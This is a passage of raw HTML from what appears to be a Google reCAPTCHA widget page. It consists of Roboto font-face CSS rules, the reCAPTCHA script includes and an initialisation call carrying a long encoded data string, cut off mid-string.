  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="KQpugPfTRyWrfr3mad98pg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="KQpugPfTRyWrfr3mad98pg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KQpugPfTRyWrfr3mad98pg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22woYVPzk/w7VAYMK9w5RcwpHCuMKuGVvCtsKOWisqw6ciw61JYzPCvMOkIEPDuTYsCDwOQhIYwqxGWjTDhxPDqcKhPCh3BMKJBsKSwrVDShbDgE/CgGI/w50VUHLDpcOVwoTDrgHDhcOKccOCw4c9GjRVKh3Dry1CwrfDrMOEGzfDgMKlLAR3F8OAw7HDisKyw6/[base64]/Dn8KbGcOafcKvfcOnw5nCkXTDrcKHG8OuFlTDtSzCu8O0w77CpwJCSsOYwrhlJX5Bb1PCvkwva8K1w5xIwoELbV7CkmzCmkYlwpluw6/[base64]/[base64]/Dh0BZwqbCuMKUdcOUUMOcw73DpzjCunBVw5zDmcKoLAnDmEcqVzLCjUo3DiJHSlzCh2ZpwqQOwok2TxVQwpVoLsK8RcKOM8Oawr3CkcKxwq/CnVrChD5Uw7VPw7w6OjnClHXCj1MhNMOsw7sifG3CjMOdQMKyNsKBY8KgCMO3w4rDq3DCoV/DvHFiOcKAeMOJP8OQw5V6AzNrw7pVWGVnacOESQ87L8KOVG8pw67CqDs/[base64]/Dn8KGdAhfw7XCh2/CiAzDgsKIZjBOwpXCo0Q2w5zChz0EX0bDu8OxwpUVwrnClcObwqQ2w4ojNsOhw67Coh3CscOUwpzCjMOPwqdLwpAELy7DnAh8woFdw7MpGDDCrxgHUsOeYiwZbS7DoMKNwp7ClFrCu8ONw6JVQMO1FMKUwr4hw4XDmsKoR8Khw54/[base64]/[base64]/[base64]/CrcOtLMKww63Dvm/[base64]/T8ORwqhjw7FNY8OvwoMzGgNKSSNoYn3CqsKoAMKkOV/[base64]/CqUzDnzAIBsKvBXnDn1Icwq8XA0DDhSXCgH3CtEvDu8Opw5/Dg8K2wq7CpyHDk3LDucO7wqlUY8Kxw5wvw7DCpkNRwpl1Cy7DpWPDhsKHwoQODHzCtxrDmsKAVHPDvlEGKl0iwrpYCsKew4PCmcOle8KIOQRHRywswpkKw5bDosOrYn5KX8Kqw4sWw6hCYkgJGVXDncKUVCE6WC3CmcOhw6LDmXXCqMKiJhpdWj/[base64]/w4DDl8OXwp7DicK/[base64]/[base64]/Dg8OACR3DhsKlw6PDm8OPwpHCm0zDp8KvbMOlPsKRwrTCisOjw4TCl8KiworCl8Krwo5WUyI2wo3DmGrChghsRcKoUsKxw4PCl8Oswo0cwoHCmcKZw78bEQ5jDHVUw6Bdw6jDoMOvWsKuDgvCkcKrwpnDu8OvPsOdecO9HcKKWMKcYAfDlBbCvwHDvlHChsOFEx/Dkl3Dv8KpwpI1worDslAtw7DDt8KEb8K7WgJrSlJ0w6N5VMKrwp/DoEN6PsKPwpUNw7ElEHXCjVJBcHoaHjTDt3xHfGLDrS3DnGp7w4LDkzdgw7nCtsKIfUJMwpnCgMKMw7d3w4Vbw6doaMOxwo3CkAzDuQTDv1liwrfDiGDDpMO+wpcMwrZsGMO4wr/[base64]/[base64]/[base64]/[base64]/CqcKsGwRywosHWMOKZB7DkX3CvcOIwpAKVE4Rwr1bw59POcOnLcOjw5Q5XkJkGxvDkMOWXsOsRsKqGsOYw4Mmw6cpwrXCjMOlw5QaIyzCvcOOw4kbDTPDv8OMw4DCpsOvw4pLwoJKHnzDkwvCpR3Cs8ODw43CqFQDMsKcwqHDoGZKBhvCuBYLwo1oEsKEdlN/cHHDiUZCw5Blwr/CshLDo3MjwqZ7JEnCnH3CqsOSwpxUTXPDjcOMwo3CtMKkw5YFVsOvZRDDm8OWBBh+wqA2F0hEfcOsNMK0GnzDhxwDfXPCnH9kw4FNN0rDsMO/DMOWwp/DhCzCrMOEw4bCsMKbIBwTwpzCm8K0wqhLwqRsQsKjMcOxYMOUw5dvwqbDiyfCt8OKMTTCtWfCisKnfRfDvsOWR8OWw7zCosOswq0MwotfbXzDtcK8Ig09w4/CjwrCrQPDsUkJTiQOwo7CpVEGMD/DtnbDtsKZQxFswrViTBtnUMKVRMK/H13CqCLDjsOyw6t8wqNKegMowqIzwr/CnRPCrl06M8OqJXMRwo9VbMKpE8Olw4/[base64]/[base64]/DocOCNMO/Bl/CjcKPw4fCuMOow6AXwr/CjwQSRm5zw5LDuMK7IQMaEcKkw7h2S0TCrcKxMUDCsWdswr4pwpBQw5xBSQ4Nw6PCrMKQTyXCuDQBwq/Coj9YfMK2w4DCpsKBw4JJw4VVTsOrcnXDuRjDtE01OsKBwqpHw6jDlSkmw4pFT8K3w5LCkcKOBAbDjG9Uwr3Dql1iwpo0dn/DhirCm8K0w7XCtkzCpgjDryN7bsK8wrrCmMK/w63CnWUIw7PDv8KWUBbCksK8w4rCgcOAWz4sw5HCjCoALlwqw5LDnMOww5LCs0dRBF3DoyDDpsKYKsKoGUdfw6PCt8KaD8OUwr85w65uwrfChRHDrHElYhnChcK/U8KKw7IIw6bDunjDsnkZw7XCoX/CicKJDXQLNQtpQ0DDtV9yw67Dr2zDq8OKwqnDsBvDtMOceMKEwqbCjcOMHMO4GDPDqwYHV8OBQErDg8O4bcKhTMKGw4HCo8OKwrcSwoPDv27CiDNfQ1l6LHzDt0/[base64]/DkFPDqxzCh1jDj8OcUD5Lb2YnwrnDvzs8w77DgMKEw5xXwrnCucK9YmJewrFQwpZ5RsKjHHfCi0XCqMKfZ15MHRHDi8K3eAHClXUEwp4gw4IDKiU0JHnClMKbI0nCkcKlV8KsVsO4wqoPWsKIXxwzw7fDqlbDtigYw7MzdQcMw5d0wpvDhHvDhDB8KBpsw5/CvsKDwrISwr8CbMO4wpMww4/CmMOSw5jDsC7DsMO+w6TCn0pVFDzClsOcw6MeS8O0w6dYw4zCsTF+w5JSVkxiN8Ocwr11wpTDpMK7w7J9LMKUK8O2KsKZAm8cw6wnw6DDj8Oaw6XCkh3Chk5Kd2YLw6HCiwM5w55XScKvwrZxasO8agRGSE4sasKSwo/CphgJCsK5wo9nRMO2DcK4wr7DnD8Cw7rCssKBwq9Qw5UXfcO0wpTDmSjCrMKUwp/[base64]/Dk8OGQ8Kyw6Eaw6NUJhMcH3BLw6rCg8OBRBhhJcOxw5zCtsO/wqVpwqnCoFhLEcK5w4RtASXCsMKVw5nDlHPDgCvDqMKqw5lhdDN2wpoYw4zDn8KWw45aw5bDrXs5wo7CosOIKgl3wo00w7IHw7Z1wqo/IMKyw7EgYTM/PVnDrGoSGAQWwq7CjWlAJHjDgi7DicKtIcO4b1PDmHw1aMO0woDCtzBNw73CuiDDrcO1DMKkb3YvYcOVwrw/w71GYsOqX8KyNQ3DscKZeU0qwp/CunFTNcKHw7HCr8OUw5LDjMKEw7pLw7I5wpJyw59Fw6LCtXZuwoEldkLDq8KCZ8O3wo0Zw4bDuCUkw5ZMw6XDrnjDgj3Cm8Kvwr52A8OZE8K/GQrCqsKZEcKawq5tw4zCiwAxwpQhBUfDnDB4w4QWGChBS2PClcK/w6TDhcOlfiB3w4HCq1EdSsOxEjFLw5p8wqXDikLCnWjCs0fCoMOVwpkSw7tzwrTCjMO5bcOXYTfCm8Kew7VcwoZzwqR3w71SwpcxwqB8wod/cH0Ew78IOTZIGWjDsn1uwofCisOlw4TDgMOFFcOFGMOqw6FhwoViMUjDliMfKkxcw5XCuTBAw7vDn8Kuwr8SZxkGw4zCp8KyESzCp8KHXcKxCS/DtC04eyrCksOXURxnbsK8b3XDrcKvd8KGZxDCrzQQw6/[base64]/[base64]/DisK2exgew67DnsO8dzoxBMOZNUIywoh3w5dcZsOQw7LCkkp3wq4gNn/Dij3DkcOuw7ELI8OZQsODwpcCUA/DvMORwoDDqMOMw4XCs8KqImHCk8KUC8Kjw6wZeWl6Jw3ClMKQw5LDisOVwrLDomhqOl4KQ1fCksOIQMOGTcO/[base64]/UMKnwrAJw7dAS8ODw5h9woYaw4jDonrCscK0woF8Bgdlw5ltEF7DvmjDmwhACgM6w6R3HTMFwp1oCMOCXMK1wrPDjFXDu8K+wq/DvcKYw6cldwzCrwJHw7EYecO2w4HCvnxTBnzCocKWGcOsDigTw4bClXvCvklNwo9bwqPCucOjUmpufF97VMO1ZsK8eMKjw4vCqcO5wrQiw6wYdXTDncOkAjFFwpnDisKZEXc3VMOjLFDCrFgwwpk8L8Onw5oFwpJTG182UTU8w7YCDMKSw63DmhgRZQvCpsKPZn/[base64]/DkcKZwp7CrQrDqsKtw555Y8OXwrFrwoHDjXPCkC/Do8KbRhDDujzDl8OqKm/Cs8O4w43CtxhdCsOtVUvDqsK6W8O1VMKKw59awrUuwqDCjcKRwqjCk8KYwqoPwpbCv8ObwprDhUzCq3JGDHlMRBJyw5FYAcOPwqN6wqrDr1cJAVDColUiw5cywrtDw4LDuBjChnMYw4PDtUs+woDCjQ7DnjZMwodBwrkbw6YyOy7DpsKKJ8OVwojCsMKYwpp/wqQRczgbew5CYk/CszMWUMOlw5bCr1AqByXCq3EOGsO2w7TDmsKiNsOowrtnwqt+wp/CmUE/[base64]/[base64]/DvwHDkcKbETvCrMKTYGvCk8KDGVDDhMOyRkRyQ1Jqw6jDnRFNwqgdwrBYw6ECw75qaArCkiAoEcOFw6nCgsOkTMKQWDvDkl8bw7kBwojCgMKnbAF3w5zDmMK+HWPDmcKEw7jCpzPDrsKLwpNVBMKYw4odTgfDtMKSw4XDojzCkCfDqsOFHF3CrcO/RUDDjsKWw6ccwpnCqwVWw6PCt3PDmB/[base64]/[base64]/CrcKzO3HDnsKhw6fDvGEaK8O/TFZMFMO6HBTCjMOeSMOdOMO2IwnCnnHDs8OjPVwTFAF/wrxhdQtVwqvCrTPCkmLDkhnChVgzFMOCNU4Jw7oiwoHDj8K4w6vDuMKRSmEIw6DDn3Vzw5EyHzNfViTCjxnCl3rCusOxwp8+w5TDu8O+w75cPwgjBMOEw6/DjzPDv3fDpcODD8KFwoHCk33Cu8K4B8OUw6k8JzF+VcO+w61jCxDDhsOsE8Ktw5HDvmkRWyPCrT8SwqNEw5DDjAjCgDE8wqbDn8KNw60Ywq/CtGYyDMOOWB00wqB/JMKYcBPCnsKMZBbDtUQdwrZqW8KhK8Oqw4tBU8KBVyDCnn9/woMkw6JdbyBqcsK3fMKdwpNUW8KHR8O8Q1swwqzCjB/DjMKhwrRlBF4sPDwiw7nDvsOWw4vCp8OrS2TDsGF0L8Kxw48BIcOmw4nCplMMw6rCt8KBRSwAwpgmTcKrMMKfwpcJAwjDpj1bUcKoERLCgsKXAcOHakPDmH3DnMK/YBEnw4xbwpHCrRXCnhrCo2zCmsKRwqTDssKEIsO7w59HTcOZwpcNw7NCQ8OtDQHCtA5lwqbDisKEw6HDl0nChEjCvDxvCcK1ScKKCBPDj8Otw5NJw7I7fxLCnyHDucKCw6fCtMKiwoTDu8Kaw7TCr3PDjRoqMyjDugJaw4fCmMO7FzoVCjNdw7zCmsO/w6s9GsO+bMOCLFpHwonDtcOsw5vCosK5WmvCpMKgw4Iow5vCtRhtBcOFw5wxDD/[base64]/Cg8K+akwNw4hiP8Kaw455FnnCqUzCk1ALwpbDvwbDmQ/DkMKqfMKLw6Mbw7XDkHXCrnrCuMKAYC7DjsOWccKgw4DDikNlCWHCgMOoPlbCmWY/w5fDpcK2DnvDlcOWw59Cw7cmYcKiCMKTJCnDmVPDlz0Dw7Z2WlvCmsKWw5/CmcOlw57CrsO5w412wrQiwqvDpcK+wo/CjsKswoQ0w5TDhjDCo3knw6TDtMKKwq/DnsOtwrjChcOvUmHDj8KvZWxVdcO1E8O/X1TCpcKjw49tw6nCu8OgwrHDnDlPaMK+QMOiwozCrcO+Aw/Do0BHw4HDqcOhw7fDjcOVw5IDw5IHwrrDrsOTw6HDj8KJJsKjWiLDu8OHF8K0fm7DtcKeEnTCusOERWrCscOvRsOqasOCwqgDwqlJwr1nw6rCvDvCisKWTcKUw57CpwLDvB9jOgPCpgIYKGLDjADCvHDDsgvDrMKVw4l/w7jCicKHwrYKw6l9f1E8wpQjOcO2bMOjBMK+wpUew4kRw7zCiz/DhMKoaMKOw47Co8ORw481Q0jCkyHCu8O8wprDkCBPcHpzwrdcNsKQw5JHWsOfwp1qwrUKSsOZDVZEwoXDuMOHNsK5w5YUOjrChF3CkRLCuGEYVB/CrWnDssOKaXsww4RmwpjCnRhbfxU5S8KePS/CscOSQ8O6w5JZS8K8wok1wrnDqMKTw5IIw7cVw5E/RMKYw7EQL17DiQ1xwqAEw53CvMOdJUg9VMOVNSXDiVrCqgZqExQZwp8kwoPChBrDgT3Dl1l7wqjCmXnDkUpowpAXwr/CmC7DjsKUw64hBmIfN8KAw7/Cp8OGw47DqsKCwpnCtEMOcMKgw4ZYw47Do8KWMVNxwrPDsRV/[base64]/DiMKqw4LDp8KLw6NTwpJCw4PDrcKdTcKTwo3C